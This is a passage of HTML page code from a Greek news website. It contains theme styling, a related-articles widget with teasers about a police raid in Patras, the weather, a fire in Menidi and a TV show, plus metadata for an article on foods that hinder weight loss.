.tdi_65_e6f .tdb-next-post a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><a href="https://atakatv.gr/2019/12/11/google-%cf%84%ce%b9-%ce%ad%cf%88%ce%b1%ce%be%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b5%cf%82-%cf%80%ce%b5%cf%81%ce%b9%cf%83%cf%83%cf%8c%cf%84%ce%b5%cf%81%ce%bf-%cf%84%ce%bf-2019/">Google: Τι έψαξαν οι Έλληνες περισσότερο το 2019; Σάρωσαν «Άγριες Μέλισσες» και Eurovision</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><a href="https://atakatv.gr/2019/12/11/%cf%84%ce%ad%ce%bb%ce%b7-%ce%ba%cf%85%ce%ba%ce%bb%ce%bf%cf%86%ce%bf%cf%81%ce%af%ce%b1%cf%82-%ce%b1%cf%85%cf%84%ce%ac-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%84%ce%b1-%cf%80%cf%81%cf%8c%cf%83%cf%84%ce%b9/">Τέλη κυκλοφορίας: Αυτά είναι τα πρόστιμα για τους «ξεχασιάρηδες» &#8211; Ποιοι απαλλάσσονται (φώτο)</a></div></div></div><div class="td_block_wrap tdb_single_related tdi_66_dae td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-single-related-posts"  data-td-block-uid="tdi_66_dae" >
<style>
.tdi_66_dae .td-block-title > * {
                color: #222222 !important;
            }

            
            .tdi_66_dae .td-block-title > *:before,
            .tdi_66_dae .td-block-title > *:after {
                background-color: #ff00fa !important;
            }
</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Open+Sans:300italic,400,400italic,600,600italic,700,100,100italic,200,200italic,300,500,500italic,700italic,800,800italic,900,900italic|Roboto:300,400,400italic,500,500italic,700,900,100,100italic,200,200italic,300italic,600,600italic,700italic,800,800italic,900italic&display=swap");
.tdi_66_dae .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_66_dae .entry-thumb{
					background-position: center 50%;
				}.tdi_66_dae .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_66_dae .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_66_dae .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_66_dae .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
				    display: flex;
				}.tdi_66_dae .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_66_dae .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_66_dae .td-post-category{
					margin: 10px;
				
					padding: 4px 20px;
				
					display: inline-block;
				
					background-color: #ff00fa;
				
					font-size:15px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_66_dae .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66_dae .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_66_dae .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_66_dae .td-read-more{
					display: none;
				}.tdi_66_dae .td-post-author-name{
					display: none;
				}.tdi_66_dae .td-post-date,
				.tdi_66_dae .td-post-author-name span{
					display: none;
				}.tdi_66_dae .td-module-comments{
					display: none;
				}.tdi_66_dae .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_66_dae .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66_dae .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_66_dae .td-post-category:hover{
					background-color: rgba(255,0,250,0.8);
				}.tdi_66_dae .block-title a,
				.tdi_66_dae .block-title span,
				.tdi_66_dae .td-block-title a,
				.tdi_66_dae .td-block-title span{
					font-family:Fira Sans !important;font-size:50px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;
				}.tdi_66_dae .entry-title{
					font-size:28px !important;line-height:1.2 !important;font-style:italic !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_66_dae .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_66_dae .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_dae .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_66_dae .td-module-container:before{
					bottom: -20px;
				}.tdi_66_dae .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_66_dae .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_dae .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_dae .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_66_dae .entry-title{
					font-size:20px !important;line-height:1.2 !important;font-style:italic !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_66_dae .td-post-category{
					font-size:14px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_dae .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_66_dae .td-module-container:before{
					bottom: -20px;
				}.tdi_66_dae .td-post-category{
					margin: 7px;
				
					font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_66_dae .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_66_dae .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_dae .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_dae .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_66_dae .block-title a,
				.tdi_66_dae .block-title span,
				.tdi_66_dae .td-block-title a,
				.tdi_66_dae .td-block-title span{
					font-family:Fira Sans !important;font-size:30px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;
				}.tdi_66_dae .entry-title{
					font-size:16px !important;line-height:1.2 !important;font-style:italic !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_dae .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_66_dae .td-module-container:before{
					bottom: -20px;
				}.tdi_66_dae .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_66_dae .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_dae .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_dae .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_66_dae .block-title a,
				.tdi_66_dae .block-title span,
				.tdi_66_dae .td-block-title a,
				.tdi_66_dae .td-block-title span{
					font-family:Fira Sans !important;font-size:30px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;
				}.tdi_66_dae .entry-title{
					font-size:16px !important;line-height:1.2 !important;font-style:italic !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_66_dae .td-post-category{
					font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_66_dae = new tdBlock();
block_tdi_66_dae.id = "tdi_66_dae";
block_tdi_66_dae.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","custom_title":"Related Articles","block_template_id":"td_block_template_8","header_text_color":"#222222","border_color":"#ff00fa","f_header_font_family":"672","f_header_font_size":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","f_header_font_line_height":"1","f_header_font_style":"italic","f_header_font_weight":"600","all_modules_space":"40","image_size":"td_1068x0","image_height":"120","modules_category_spacing":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","modules_category_padding":"eyJhbGwiOiI0cHggMjBweCIsImxhbmRzY2FwZSI6IjRweCAyMHB4In0=","f_title_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_style":"italic","f_title_font_weight":"800","f_title_font_transform":"uppercase","related_articles_posts_limit":"4","f_cat_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_style":"italic","f_cat_font_weight":"700","cat_bg":"#ff00fa","cat_bg_hover":"rgba(255,0,250,0.8)","f_cat_font_transform":"uppercase","limit":"4","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":28831,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_66_dae","tdc_css_class":"tdi_66_dae","tdc_css_class_style":"tdi_66_dae_rand_style"}';
block_tdi_66_dae.td_column_number = "3";
block_tdi_66_dae.block_type = "tdb_single_related";
block_tdi_66_dae.post_count = "4";
block_tdi_66_dae.found_posts = "48";
block_tdi_66_dae.header_color = "";
block_tdi_66_dae.ajax_pagination_infinite_stop = "";
block_tdi_66_dae.max_num_pages = "12";
tdBlocksArray.push(block_tdi_66_dae);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_66_dae class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>                        <div class="td-module-thumb"><a href="https://atakatv.gr/2025/04/28/%cf%80%ce%ac%cf%84%cf%81%ce%b1-%ce%bd%cf%84%ce%bf%cf%85-%cf%84%ce%b7%cf%82-%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b1%cf%82-%cf%83%ce%b5-%ce%bd%cf%85%cf%87%cf%84%ce%b5%cf%81%ce%b9/" rel="bookmark" class="td-image-wrap" title="Πάτρα: «Ντου» της Ασφάλειας σε νυχτερινά καταστήματα &#8211; Δύο συλλήψεις"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atakatv.gr/wp-content/uploads/2024/08/astinomia-1068x722.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2025/04/28/%cf%80%ce%ac%cf%84%cf%81%ce%b1-%ce%bd%cf%84%ce%bf%cf%85-%cf%84%ce%b7%cf%82-%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b1%cf%82-%cf%83%ce%b5-%ce%bd%cf%85%cf%87%cf%84%ce%b5%cf%81%ce%b9/" rel="bookmark" title="Πάτρα: «Ντου» της Ασφάλειας σε νυχτερινά καταστήματα &#8211; Δύο συλλήψεις">Πάτρα: «Ντου» της Ασφάλειας σε νυχτερινά καταστήματα &#8211; Δύο συλλήψεις</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://atakatv.gr/author/dimitra/">DIMITRA KOUTRA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-28T00:20:31+00:00" >28 Απριλίου 2025</time></span><!--                            -->                            <span class="td-module-comments"><a href="https://atakatv.gr/2025/04/28/%cf%80%ce%ac%cf%84%cf%81%ce%b1-%ce%bd%cf%84%ce%bf%cf%85-%cf%84%ce%b7%cf%82-%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b1%cf%82-%cf%83%ce%b5-%ce%bd%cf%85%cf%87%cf%84%ce%b5%cf%81%ce%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Από κόσκινο πέρασαν τα ξημερώματα της Κυριακής, αστυνομικοί της Ασφάλειας, νυχτερινά καταστήματα κυρίως στην περιοχή του Αγίου Ιωάννη Πράτσικα, στην Πάτρα.




Οι έλεγχοι ήρθαν λίγο μετά το...</div>
                    
                    <div class="td-read-more">
                        <a href="https://atakatv.gr/2025/04/28/%cf%80%ce%ac%cf%84%cf%81%ce%b1-%ce%bd%cf%84%ce%bf%cf%85-%cf%84%ce%b7%cf%82-%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b1%cf%82-%cf%83%ce%b5-%ce%bd%cf%85%cf%87%cf%84%ce%b5%cf%81%ce%b9/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>                        <div class="td-module-thumb"><a href="https://atakatv.gr/2024/08/05/%ce%ba%ce%b1%ce%b9%cf%81%cf%8c%cf%82-%ce%b1%ce%bb%ce%bb%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf-%cf%83%ce%ba%ce%b7%ce%bd%ce%b9%ce%ba%cf%8c/" rel="bookmark" class="td-image-wrap" title="Καιρός: Αλλάζει το σκηνικό"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atakatv.gr/wp-content/uploads/2024/08/kairos-1068x711.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2024/08/05/%ce%ba%ce%b1%ce%b9%cf%81%cf%8c%cf%82-%ce%b1%ce%bb%ce%bb%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf-%cf%83%ce%ba%ce%b7%ce%bd%ce%b9%ce%ba%cf%8c/" rel="bookmark" title="Καιρός: Αλλάζει το σκηνικό">Καιρός: Αλλάζει το σκηνικό</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://atakatv.gr/author/dimitra/">DIMITRA KOUTRA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-05T09:16:26+00:00" >5 Αυγούστου 2024</time></span><!--                            -->                            <span class="td-module-comments"><a href="https://atakatv.gr/2024/08/05/%ce%ba%ce%b1%ce%b9%cf%81%cf%8c%cf%82-%ce%b1%ce%bb%ce%bb%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf-%cf%83%ce%ba%ce%b7%ce%bd%ce%b9%ce%ba%cf%8c/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Υψηλές θερμοκρασίες και βροχή αναμένονται για σήμερα, Δευτέρα 5/08. Παρόμοιες αναμένονται οι καιρικές συνθήκες έως το τέλος της πρώτης εβδομάδας του Αυγούστου. Μετά το μεσημέρι...</div>
                    
                    <div class="td-read-more">
                        <a href="https://atakatv.gr/2024/08/05/%ce%ba%ce%b1%ce%b9%cf%81%cf%8c%cf%82-%ce%b1%ce%bb%ce%bb%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf-%cf%83%ce%ba%ce%b7%ce%bd%ce%b9%ce%ba%cf%8c/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>                        <div class="td-module-thumb"><a href="https://atakatv.gr/2024/08/02/%cf%86%cf%89%cf%84%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%bc%ce%b5%ce%bd%ce%af%ce%b4%ce%b9/" rel="bookmark" class="td-image-wrap" title="Φωτιά στο Μενίδι"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atakatv.gr/wp-content/uploads/2024/08/menidi-1068x641.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2024/08/02/%cf%86%cf%89%cf%84%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%bc%ce%b5%ce%bd%ce%af%ce%b4%ce%b9/" rel="bookmark" title="Φωτιά στο Μενίδι">Φωτιά στο Μενίδι</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://atakatv.gr/author/dimitra/">DIMITRA KOUTRA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-02T13:53:37+00:00" >2 Αυγούστου 2024</time></span><!--                            -->                            <span class="td-module-comments"><a href="https://atakatv.gr/2024/08/02/%cf%86%cf%89%cf%84%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%bc%ce%b5%ce%bd%ce%af%ce%b4%ce%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Συναγερμός σήμανε στην πυροσβεστική για φωτιά που ξέσπασε εν υπαίθρω σε βιομηχανικό χώρο στο Μενίδι.




Σύμφωνα με πληροφορίες η πυρκαγιά καίει παλέτες στην οδό Νερατζούλας, ενώ...</div>
                    
                    <div class="td-read-more">
                        <a href="https://atakatv.gr/2024/08/02/%cf%86%cf%89%cf%84%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%bc%ce%b5%ce%bd%ce%af%ce%b4%ce%b9/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>                        <div class="td-module-thumb"><a href="https://atakatv.gr/2024/08/01/%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%bc%ce%b9%ce%ba%cf%81%cf%8c-%cf%83%cf%84%ce%bf-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf-%ce%b7-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5/" rel="bookmark" class="td-image-wrap" title="Από το Μικρό στο Μεγάλο: η πολιτιστική εκπομπή της Ε.Σ.Ε. στο Smile/Βεργίνα TV"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atakatv.gr/wp-content/uploads/2024/08/enosi_senariografon_ellados.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2024/08/01/%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%bc%ce%b9%ce%ba%cf%81%cf%8c-%cf%83%cf%84%ce%bf-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf-%ce%b7-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5/" rel="bookmark" title="Από το Μικρό στο Μεγάλο: η πολιτιστική εκπομπή της Ε.Σ.Ε. στο Smile/Βεργίνα TV">Από το Μικρό στο Μεγάλο: η πολιτιστική εκπομπή της Ε.Σ.Ε. στο Smile/Βεργίνα TV</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://atakatv.gr/author/dimitra/">DIMITRA KOUTRA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-01T17:17:53+00:00" >1 Αυγούστου 2024</time></span><!--                            -->                            <span class="td-module-comments"><a href="https://atakatv.gr/2024/08/01/%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%bc%ce%b9%ce%ba%cf%81%cf%8c-%cf%83%cf%84%ce%bf-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf-%ce%b7-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Η πολιτιστική εκπομπή της Ένωσης Σεναριογράφων Ελλάδος &quot;Από το Μικρό στο Μεγάλο&quot; επανέρχεται στο τηλεοπτικό προσκήνιο προσκληθείσα από τη διοίκηση των τηλεοπτικών σταθμών Smile...</div>
                    
                    <div class="td-read-more">
                        <a href="https://atakatv.gr/2024/08/01/%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%bc%ce%b9%ce%ba%cf%81%cf%8c-%cf%83%cf%84%ce%bf-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf-%ce%b7-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="DIMITRA KOUTRA"></span><meta itemprop="datePublished" content="2019-12-11T10:50:19+00:00"><meta itemprop="dateModified" content="2019-12-11T10:45:07+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://atakatv.gr/2019/12/11/%ce%b1%cf%85%cf%84%ce%ad%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf%ce%b9-61-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%bc%cf%80%ce%bb%ce%bf%ce%ba%ce%ac%cf%81%ce%bf%cf%85/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://atakatv.gr/wp-content/uploads/2019/11/ATAKA-TV3-1.png"></span><meta itemprop="name" content="Ataka TV"></span><meta itemprop="headline" content="Αυτές είναι οι 6+1 τροφές που «μπλοκάρουν» την απώλεια βάρους"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://atakatv.gr/wp-content/uploads/2019/12/patatakia.jpg"><meta itemprop="width" content="1366"><meta itemprop="height" content="600"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_67_6a9" class="tdc-zone"><div class="tdc_zone tdi_68_6d6  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_68_6d6{
                    min-height: 0;
                }
</style><div id="tdi_69_64a" class="tdc-row"><div class="vc_row tdi_70_ada  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70_ada{
                    min-height: 0;
                }
</style><div class="vc_column tdi_72_d6d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72_d6d{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10 (rara)
        Deploy mode: deploy
        
        uid: 696daead947b2
    -->

